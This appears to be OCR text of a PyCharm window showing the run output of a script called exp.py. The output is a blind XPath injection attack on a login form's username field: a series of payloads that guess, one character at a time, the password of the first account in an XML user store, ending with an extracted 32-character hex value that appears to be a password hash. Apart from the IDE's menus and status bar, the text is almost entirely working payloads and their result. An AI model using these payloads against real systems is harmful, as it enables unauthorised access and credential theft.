 PC
File Edit View Navigate Code Refactor Run Tools VCS Window Help exp - exp.py
exp exp.py exp
Project
exp.py
38 time.sleep(0.1)
1 28 2
for i in range(1,100) > for j in strs
Run: exp
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='0'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='1'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='2'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='3'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='4'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='5'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='6'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='7'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='8'  or ''='
<username>'or substring(/accounts/user[1]/password/text(), 33, 1)='9'  or ''='
003d7628772d6b57fec5f30ccbc82be1
Process finished with exit code 0
Structure
Bookmarks
Notifications
Remote Host
Database
SciView
Version Control Run TODO Problems Terminal Python Packages Python Console Services Endpoints
Localized PyCharm 2022.3.3 is available // ... (19 minutes ago) <no default server> 1568:33 (32 chars) CRLF UTF-8 4 spaces Python 3.9